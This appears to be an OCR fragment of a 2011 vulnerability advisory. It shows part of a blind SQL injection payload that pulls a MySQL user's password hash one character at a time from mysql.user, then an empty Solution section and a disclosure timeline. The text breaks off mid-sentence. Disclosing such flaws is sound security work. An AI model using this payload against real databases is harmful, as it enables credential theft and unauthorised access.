
DISTINCT(IFNULL(CAST(password AS 
CHAR),CHAR(32))) FROM

mysql.user WHERE 
user=CHAR(101,97,115,121) LIMIT 
0,1),3,1)) = 56 AND

('a'='a <- error (8)

... and so on

=========

Solution:

=========

-

====================

Disclosure Timeline:

====================

25-Sep-2011 - informed developers

26-Sep-2011 - release date of this 